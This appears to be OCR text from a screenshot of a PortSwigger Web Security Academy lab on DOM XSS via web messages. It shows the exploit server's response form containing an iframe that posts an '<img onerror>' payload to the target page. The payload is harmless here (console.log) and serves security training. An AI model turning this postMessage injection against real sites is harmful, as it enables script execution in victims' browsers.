 4 5 6 7 Exploit Server: DOM XSS using web messages — Mozilla Firefox Wed Aug 31, 05:37
Lab: DOM XSS using we DOM XSS using web me Exploit Server: DOM XSS
https://exploit-0a1e00f004edfcbdc05946d401e500cc.web-security-academy.net
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Sources Outline
Craft a response
URL: https://exploit-0a1e00f004edfcbdc05946d401e500cc.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a9300c10446fc1cc07b46b600c100f4.web-security-academy.net/"
onload="this.contentWindow.postMessage('<img src onerror=\"console.log(1)"/>', '*')">
Store View exploit Deliver exploit to victim Access log
Main Thread
exploit-0a1e00f004edfcbd
(index)
resources/labheader/j
resource://gre
Ctrl+P Go to file
Ctrl+Shift+F Find in files
Ctrl+/ Show all shortcuts
Watch expressions
Breakpoints
Pause on exceptions
XHR Breakpoints
Event Listener Bre... Log
DOM Mutation Breakpoi...